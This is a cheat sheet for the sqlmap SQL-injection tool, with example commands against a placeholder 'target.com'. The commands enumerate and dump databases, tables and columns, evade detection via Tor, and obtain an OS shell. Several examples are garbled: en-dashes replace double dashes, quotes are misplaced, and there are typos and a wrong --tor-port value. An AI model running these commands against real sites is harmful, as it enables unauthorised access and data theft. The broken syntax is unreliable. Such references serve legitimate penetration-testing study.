 Sqlmap Cheat Sheet
Switch Definition Example
-u The URL to scan Sqlmap -u “https://target.com/”
-p Specifies a parameter to scan Sqlmap -u “https://target.com/test.php?id=1” -p id
OR
Sqlmap -u “https://target.com/test.php?param1-value1&param2=value2” -p param1
* Parameter to scan (if -p
switch is not provided)
Sqlmap -u https://target.com/test.php?id=1*
--data
For POST requests, this
will provide the data to
be passed in the POST
request body
Sqlmap -u “https://target.com/” --data=”param1=value&param2=value”
OR
Sqlmap -u “https://www.target.com/admin/index.php” --data=”admin&password=admin”
--cookie
POST login pages are
authorized by the
cookie header, which is
passed in the HTTP
header of a GET/POST
request. To Scan the
POST login page(s), you
can provide the valid
cookie
Sqlmap -u “https://www.target.com/admin/index.php --cookie=”PHPSESSID=Kn12c3q292sqgg”
--user-agent
Or
--referrer
Many pages are
protected by the User-
Agent or Referrer
Header. The
Sqlmap -u “https://www.target.com/admin/index.php?” id=1 --user-agent=infosec
OR
Sqlmap -u “https://target.com/index.php?id=1” --referrer=”http://example.com”
--crawl
Allows sqlmap to crawl
the web site starting
from the root location.
The depth of the crawl
can be defined by a
number
Sqlmap -u “https://target.com/” --crawl=1
OR
Sqlmap -u “https://target.com/” --crawl=1 (Defining 2 will allow the tool to crawl up to 2 dirs)
--proxy
Use this to pass
requests through the
Burp Proxy
Sqlmap -u “https://target.com/” --proxy=”http://localhost:8080”
--csrf-token
Use this if the page is
protected by a CSRF
token. Just include the
token in the command
Sqlmap -u “https://target.com/” --csrf-token=”csrf-token”
--forms
This will search for
forms on the page and
sqlmap will test them if
you enter “yes” when
asked
Sqlmap -u “https://target.com/admin/login.php”--forms
-b
Retrieves the dbms
banner
Sqlmap -u “https://target.com/user=test&pass=test” -b
--dbs
This option will
enumerate the
databases; in other
words, it will test what
type of database it is
Sqlmap -u “https://target.com/cat.php?id=2” –dbs
--tables
This will extract the
table(s) for a particular
database
Sqlmap -u “https://target.com/cat.php?is=2” -D dbsname –tables
--columns
This will extract column
details for a particular
table
Sqlmap -u “https://target.com/cat.php?id=2” -D dbsname -T tablename –columns
--dump
This will dump the data
for a particular table
Sqlmap -u “https://target.com/cat.php?id=2” -D dbsname -T tablename –dump
--current-
user
This will identify the
current database user
Sqlmap -u “https://target.com/cat.php?id=2” –current-user
--current-db
To identify the current
database name
Sqlmap -u “https://target.com/cat.php?id=2” –current-db
--identify-
waf
Identify if a WAF is
protecting the database
Sqlmap -u “https://target.com/cat.php?id=2” –identify-waf
--tor
Use the default Tor
anonymity network
Sqlmap -u “https://target.com/admin.aspx” --tor
--tor-port Defines a Tor Port Sqlmap -u “https://target.com/admin.aspx” --tor-port=SOCKS5
--os-shell Get an OS shell Sqlmap -u “https://target.com/” --os-shell
--wizard Use if you are stuck Sqlmap --wizard